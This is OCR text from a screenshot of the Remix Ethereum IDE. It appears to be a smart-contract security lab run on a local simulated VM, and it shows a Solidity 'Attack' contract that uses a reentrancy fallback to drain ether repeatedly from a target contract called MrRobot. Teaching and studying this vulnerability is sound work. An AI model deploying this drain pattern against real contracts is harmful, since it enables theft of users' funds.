 remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit.87f61d96.js
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (Merge)
VM
ACCOUNT
0x5B3...eddC4 (99.9999999
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT (Compiled by Remix)
Attack - Attack.sol
Deploy
0xd9145CCE52D386f254917e
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2 i
Deployed Contracts
MRROBOT AT 0XD91...39138 (MEM
ATTACK AT 0XD8B...33FA8 (MEMC
Home
MrRobot.sol
Attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./MrRobot.sol";
4
5
6 contract Attack {
7 MrRobot public mrrobot;
8
9 constructor(address _mrrobotAddress) {
10 mrrobot = MrRobot(_mrrobotAddress);
11 }
12
13 // Fallback is called when MrRobot sends Ether to this contract.
14 fallback() external payable {
15 if (address(mrrobot).balance >= 1 ether) {
16 mrrobot.withdraw();
17 }
18 }
19
20 function attack() external payable {
21 require(msg.value >= 1 ether);
22 mrrobot.deposit{value: 1 ether}();
23 mrrobot.withdraw();
24 }
25
26 function getBalance() external view returns (uint256) {
27 return address(this).balance;
28 }
29
30 }